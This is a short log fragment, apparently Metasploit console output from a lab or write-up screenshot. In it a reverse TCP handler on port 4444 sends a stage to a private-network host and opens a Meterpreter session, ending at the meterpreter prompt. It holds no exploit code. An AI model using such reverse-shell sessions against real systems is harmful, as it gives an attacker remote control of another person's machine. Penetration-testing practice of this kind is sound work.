 [-] Handler failed to bind to 192.168.1.105:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 4 opened (192.168.1.90:4444 → 192.168.1.105:45388)
 at 2021-01-26 20:23:47 -0800
meterpreter >